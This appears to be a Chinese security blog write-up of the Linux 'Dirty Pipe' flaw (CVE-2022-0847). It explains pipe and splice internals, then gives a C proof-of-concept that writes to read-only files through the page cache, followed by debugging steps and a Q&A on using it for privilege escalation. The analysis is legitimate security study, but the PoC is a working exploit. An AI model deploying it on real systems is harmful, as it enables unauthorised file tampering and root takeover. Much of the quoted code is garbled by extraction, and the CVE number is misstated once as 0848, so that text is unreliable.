脏脏的管道,破破的exp
[toc]
CVE-2022-0847: “dirty pipe” 变量未初始化引发的越权写文件 0x00. 总结
CVE编号:CVE-2022-0848受影响linux版本:5.8 ~ 5.16.11, 5.15.25 and 5.10.102
成因:splice 实现零拷贝的过程中,将文件的缓存页添加到pipe_buffer时,未将原有flags进行初始化,导致一定情况下攻击者可以将只读文件进行越权修改。
修复:将变量初始化即可。
0x01. pipe 基础知识 pipe 系统调用 - 创建 pipe 在用户态,我们可以创建管道来实现进程间通信。当在用户态下调用pipe时,会经过如下系统调用:
1 2 3 4 5 6 7 8 9 SYSCALL_DEFINE2(pipe2, int __user *, fildes, int , flags)return do_pipe2(fildes, flags);int __user *, fildes)return do_pipe2(fildes, 0 );
其中,根据pipe系统调用还是pipe2系统调用,会决定是否在do_pipe2函数调用时添加flags,此外没有区别。pipe2也就是我们平时说的“有名管道”,而pipe则是“匿名管道”,我们此处主要关注pipe相关。
跟进系统调用,可以得到其函数调用链如下:
1 2 3 4 5 do_pipe2()
我们分析alloc_pipe_info部分,其源码如下所示:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 struct pipe_inode_info *alloc_pipe_info (void ) struct pipe_inode_info *pipe ;unsigned long pipe_bufs = PIPE_DEF_BUFFERS;struct user_struct *user =unsigned long user_bufs;unsigned int max_size = READ_ONCE(pipe_max_size);sizeof (struct pipe_inode_info), GFP_KERNEL_ACCOUNT);if (pipe == NULL )goto out_free_uid;if (pipe_bufs * PAGE_SIZE > max_size && !capable(CAP_SYS_RESOURCE))0 , pipe_bufs);if (too_many_pipe_buffers_soft(user_bufs) && pipe_is_unprivileged_user()) {if (too_many_pipe_buffers_hard(user_bufs) && pipe_is_unprivileged_user())goto out_revert_acct;sizeof (struct pipe_buffer),if (pipe->bufs) {1 ;return pipe;void ) account_pipe_buffers(user, pipe_bufs, 0 );return NULL ;
能看到与pipe相关的两个最重要的结构体为pipe_inode_info和pipe_buffer,其中:(直接用了breeeze师傅的注释):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 struct pipe_inode_info {struct mutex mutex ;wait_queue_head_t rd_wait, wr_wait;unsigned int head; unsigned int tail; unsigned int max_usage; unsigned int ring_size; #ifdef CONFIG_WATCH_QUEUE bool note_loss;#endif unsigned int nr_accounted;unsigned int readers; unsigned int writers; unsigned int files;unsigned int r_counter;unsigned int w_counter;struct page *tmp_page ;struct fasync_struct *fasync_readers ;struct fasync_struct *fasync_writers ;struct pipe_buffer *bufs ;struct user_struct *user ;#ifdef CONFIG_WATCH_QUEUE struct watch_queue *watch_queue ;#endif

可以看到其管理了16个pipe_buffer(默认情况下)。而这些pipe_buffer则组成了一个循环队列,如下所示:
其中pipe->head指向用户write的地方,而pipe->tail则指向用户read的地方,指针都是不断增长的。
其中,读写操作发生在pipe_buffer指向的page中,pipe_buffer的定义如下:
1 2 3 4 5 6 7 8 struct pipe_buffer {struct page *page ;unsigned int offset, len; const struct pipe_buf_operations *ops ;unsigned int flags; unsigned long private;
其除了指向page结构体,即用来读写数据的缓存区域外,还包含当前buffer的偏移和长度。而ops是一个结构体指针,其指向一个函数表,接触过linux kernel pwn的同学应该并不陌生,其可以被覆盖后用于劫持程序控制流。
而还有一个标志位flags,其中表示当前指向的缓冲区的一些属性,其中PIPE_BUF_FLAG_CAN_MERGE属性是今天的主角,表示当前页是否可以续写。此处先按下不表。
总的来说,我们了解到:
用户态调用pipe创建管道时,会得到一个pipe_inode_info结构体表示当前管道的基本信息,以及16个pipe_buffer结构体,其有一个指向缓冲区的page指针,以及当前缓冲区的一些基本信息。
16个pipe_buffer结构体组成一个环形队列,其中pipe_inode_info中的head和tail分别记录其指向的写和读的区域。
pipe 系统调用 - write 写 当我们调用write向pipe中写数据时,其最终会调用到pipe_write,其主要逻辑部分如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 static ssize_t pipe_write (struct kiocb *iocb, struct iov_iter *from) struct file *filp =struct pipe_inode_info *pipe =unsigned int head;ssize_t ret = 0 ;size_t total_len = iov_iter_count(from);ssize_t chars;bool was_empty = false ;bool wake_next_writer = false ;if (unlikely(total_len == 0 ))return 0 ;-1 ); if (chars && !was_empty) {unsigned int mask = pipe->ring_size - 1 ;struct pipe_buffer *buf =1 ) & mask];int offset = buf->offset + buf->len;if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) &&if (ret)goto out;if (unlikely(ret < chars)) {goto out;if (!iov_iter_count(from))goto out;for (;;) {if (!pipe->readers) {0 );if (!ret)break ;if (!pipe_full(head, pipe->tail, pipe->max_usage)) {unsigned int mask = pipe->ring_size - 1 ;struct pipe_buffer *buf =struct page *page =int copied;if (!page) {if (unlikely(!page)) {break ;if (pipe_full(head, pipe->tail, pipe->max_usage)) {continue ;1 ;0 ;0 ;if (is_packetized(filp)) else NULL ;0 , PAGE_SIZE, from);if (unlikely(copied < PAGE_SIZE && iov_iter_count(from))) {if (!ret)break ;0 ;if (!iov_iter_count(from))break ;return ret;
上面代码部分为pipe_write主要的写逻辑,其中:
每个要写的pipe_buffer的页面默认都设置为PIPE_BUF_FLAG_CAN_MERGE,即可以续写
再次写入时,若可以续写的页面不为空,且足够容纳用户数据,则在续写的页面进行续写
0x02. splice “零拷贝” 基础知识 splice能够在两个文件描述符之间传输数据,其函数原型如下:
1 2 3 ssize_t splice (int fd_in, loff_t *off_in, int fd_out, loff_t *off_out, size_t len, unsigned int flags) ;
其中分别可以指定输入输出文件描述符和偏移,以及长度、标志位。这不难让我们想到sendfile系统调用。但splice系统调用有如下特性:
适用于管道:splice只能在至少有一个文件描述符是管道的情况下才能使用。
零拷贝:数据直接在内核空间传输,无需拷贝到用户空间,提升效率。
对于”零拷贝”,试想场景如下:
1 2 read(3 , buf, 0x20 );1 ], buf, 0x20 );
可以看到该过程需要将数据先读取到用户态下的buf变量中。使用零拷贝的splice则规避了这一点,提升了效率。
而splice实现的原理如下:
即,splice直接将打开的文件映射的page直接放到pipe的缓存页中。
这是因为在linux内核中,为了提升效率,缓存的页会保存一段时间,最近若再有访问到该页的时则可以避免不必要的IO操作。因此,在使用splice零拷贝时,其原理就是将打开的文件的页的缓存页面直接挂入pipe的页面中,若其上有读写操作则直接对该页面进行操作,而不是使用pipe本身的page进行一个中间的过渡。
从源码角度分析一下,其函数调用链如下:
1 2 3 4 __do_splice()
这段代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 static size_t copy_page_to_iter_pipe (struct page *page, size_t offset, size_t bytes, struct iov_iter *i) struct pipe_inode_info *pipe =struct pipe_buffer *buf ;unsigned int p_tail = pipe->tail;unsigned int p_mask = pipe->ring_size - 1 ;unsigned int i_head = i->head;size_t off;if (unlikely(bytes > i->count))if (unlikely(!bytes))return 0 ;if (!sanity(i))return 0 ;if (off) {if (offset == off && buf->page == page) {goto out;if (pipe_full(i_head, p_tail, pipe->max_usage))return 0 ;1 ;return bytes;
0x03. 漏洞成因 上面已经提到splice的原理。而splice调用的copy_page_to_iter_pipe函数中:
1 2 3 4 5 6 7 8 static size_t copy_page_to_iter_pipe (struct page *page, size_t offset, size_t by return 0 ; buf->ops = &page_cache_pipe_buf_ops; get_page(page); buf->page = page; buf->offset = offset;
可以看到这里没有对改入后的pipe_buffer结构体中的flags初始化来清空。
因此,若原本pipe_buffer结构体中flags标志位带有PIPE_BUF_FLAG_CAN_MERGE标志,则不会被清空。
此时若再对pipe调用一次write来写数据,则会进入如下分支:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 head = pipe->head; -1 ); if (chars && !was_empty) {unsigned int mask = pipe->ring_size - 1 ;struct pipe_buffer *buf =1 ) & mask];int offset = buf->offset + buf->len;if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) &&if (ret)goto out;if (unlikely(ret < chars)) {goto out;if (!iov_iter_count(from))goto out;
0x04. 漏洞利用:编写poc 按照上述漏洞来编写exp,大致流程如下:
打开待覆写文件,从而让文件的缓存页留在内存中
建立管道,计算管道的大小,向管道写数据填满管道
从管道读数据清空管道,此时每一个管道中的pipe_buffer都被写上了PIPE_BUF_FLAG_CAN_MERGE位
调用splice零拷贝,从而将文件的缓存页挂入pipe_buffer,但flag未清空
再次向管道写数据,触发漏洞,向文件缓存页进行续写
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 #include "ltfallkernel.h" #include <sys/stat.h> #ifndef PAGE_SIZE #define PAGE_SIZE 0x1000 #endif int main (int argc, char **argv) if (argc != 4 )"Usage: %s [TARGET_FILE] [OFFSET] [DATA]." , argv[0 ]);exit (0 );int pipe_fd[2 ];const char *const path = argv[1 ];size_t offset = strtoul(argv[2 ], NULL , 0 );const char *const data = argv[3 ];const size_t data_size = strlen (data);if (offset % PAGE_SIZE == 0 )"Writing at a page boundary is NOT ALLOWED." );const size_t next_page = (offset | (PAGE_SIZE - 1 )) + 1 ; const size_t end_offset = offset + (size_t )data_size; if (end_offset > next_page)"Writing across a page boundary is NOT ALLOWED." );const int fd = open(path, O_RDONLY);if (fd < 0 )"Failed to open the TARGET file: %s." , path);exit (0 );struct stat st ;if (fstat(fd, &st))"Failed to fstat." );if (offset > st.st_size)"Offset %d larger than the file size is NOT ALLOWED." );exit (0 );if (end_offset > st.st_size)"CANNOT enlarge the TARGET file." );if (pipe(pipe_fd) < 0 )"Failed to create pipe." );const unsigned int pipe_size = fcntl(pipe_fd[1 ], F_GETPIPE_SZ);static char buffer[0x1000 ];unsigned int r = pipe_size;while (r > 0 )unsigned int n = r > sizeof (buffer) ? sizeof (buffer) : r;1 ], buffer, n);while (r > 0 )unsigned int n = r > sizeof (buffer) ? sizeof (buffer) : r;0 ], buffer, n);size_t nbytes = splice(fd, &offset, pipe_fd[1 ], NULL , 1 , 0 );if (nbytes < 0 )"splice failed." );if (nbytes == 0 ){"Too short to splice." );1 ], data, data_size);if (nbytes < 0 ){"write failed." );if (nbytes < data_size){"short write." );"All writes done." );return 0 ;
0x05. 调试分析 这里我自己编译了linux 5.16.10版本的代码,常见保护全开。
qemu启动脚本如下(现在关闭kaslr以便于调试,运行exp时应该开启):
1 2 3 4 5 6 7 8 9 10 11 12 #!/bin/sh "root=/dev/ram rdinit=/sbin/init console=ttyS0 oops=panic panic=1 loglevel=3 quiet nokaslr" \
使用调试脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 #!/bin/bash "vmlinux" "1234" "core/exploit" "add-symbol-file $KERNEL_MODULE " \"add-symbole-file $EXPLOIT " \"file $KERNEL_MODULE " \"file $EXPLOIT " \"target remote:$PORT "

启动内核,运行调试脚本,先暂停到exp经过splice后,触发漏洞的write的行,我这里是101:
随后,运行脚本:
下断点到pipe_write,并使用dir,添加源码路径:
运行程序,暂停到pipe_write:
使用b pipe.c:458,下断点到458行:
查看pipe_buf[0],发现已经挂入了缓存文件page的物理页,并且即将进入下面的分支执行:
可以根据ops看出pipe_bufs[0]即为文件缓存页面的page,且flags=16,即为PIPE_BUF_FLAG_CAN_MERGE的值。
0x06. Q&A - 为什么PIPE_BUF_FLAG_CAN_MERGE未初始化会影响到文件本身的page? 笔者的疑问。这是因为实际上这个标志位是位于pipe_buffer结构体上的,而将文件缓存页挂入时,实际上也是挂入了pipe_buffer的page指针中。因此该pipe_buffer上的PIPE_BUF_FLAG_CAN_MERGE标志位仍然保留。
- 漏洞利用时为什么需要将管道填满再清空? 笔者刚开始看到这个漏洞的时候有这个疑问,为什么不简单的在当前页面写一字节数据,如此便可以使得当前页面就有PIPE_BUF_FLAG_CAN_MERGE标志了,就可以触发dirty pipe漏洞。那么为什么还要先填满管道再清空呢?
经过调试,在splice将文件缓存页面挂入pipe_buffer的时候,会将head+1并指向这个文件的新缓存页。因此,若只是写了1字节,那么挂入文件缓存页后再调用pipe_write时,自然该页就没有PIPE_BUF_FLAG_CAN_MERGE标志,就无法再触发漏洞越权写了。
因此,需要先填满再清空pipe,如此,每一页都会挂上PIPE_BUF_FLAG_CAN_MERGE标志。感觉有点漏洞百出了(👈你行你写内核)
- 为什么说不能持久化? 挂入pipe_buffer的页面是文件的pagecache缓存页面,因此只要重启文件,就会被恢复到未更改的状态。但是提权是够了。
参考 经典内核漏洞复现之 dirtypipe | blingblingxuanxuan的博客
bsause- 【kernel exploit】CVE-2022-0847 Dirty Pipe 漏洞分析与利用
breezeO_o - [kernel exploit] 管道pipe在内核漏洞利用中的应用
breezeO_o - [漏洞分析] CVE-2022-0847 Dirty Pipe linux内核提权分析